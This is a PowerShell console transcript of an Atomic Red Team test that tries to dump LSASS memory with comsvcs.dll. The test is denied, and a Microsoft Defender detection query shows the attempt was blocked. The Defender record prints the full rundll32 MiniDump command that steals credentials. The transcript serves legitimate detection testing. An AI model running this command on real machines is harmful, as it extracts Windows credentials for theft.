 PS C:\Windows\system32> Invoke-AtomicTest T1003.001 -TestNumbers 2
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
Executing test: T1003.001-2 Dump LSASS.exe Memory using comsvcs.dll
Exception calling "Start" with "0" argument(s): "Access is denied"
At C:\AtomicRedTeam\invoke-atomicredteam\Private\Invoke-Process.ps1:45 char:17
+                 $process.Start() > $null
+                 ~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : Win32Exception
Exit code:
Done executing test: T1003.001-2 Dump LSASS.exe Memory using comsvcs.dll
PS C:\Windows\system32> Get-MpThreatDetection | Sort-Object InitialDetectionTime -Descending | Select-Object -First 3 | Format-List InitialDetectionTime, ProcessName, Reso
urces, ActionSuccess
InitialDetectionTime : 11/21/2026 10:50:59 PM
ProcessName          : Unknown
Resources            : {CmdLine:_C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe & {C:\Windows\System32\rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump
                       (Get-Process lsass).id $env:TEMP\lsass-comsvcs.dmp full}}
ActionSuccess        : True